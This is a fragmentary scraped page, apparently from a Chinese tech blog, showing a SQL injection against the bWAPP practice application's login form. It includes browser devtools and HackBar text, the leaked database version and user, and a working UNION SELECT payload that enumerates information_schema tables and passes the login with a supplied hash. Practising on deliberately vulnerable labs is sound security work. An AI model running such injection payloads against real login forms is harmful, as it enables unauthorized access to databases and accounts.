 Password:
Login
Welcome
Bwapp||5.5.53||root@localhost,bwapp||5.5.53||root@localhost,bwapp||5.5.53||root@localhost,bwapp||5.5.53||root@localhost,bwa |root@localhost,
how are you today?
Your secret: Blog
is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Post data Referrer User Agent Cookies
form=submit
&login=' union select 1,group_concat(database(),"||",version(),"||",user()),"356a192b7913b04c54574d18c28d46e6395428ab",4,table_name,6,7,8,9 from
information_schema.tables where table_schema='Bwapp' #+
&password=1
@51CTO博客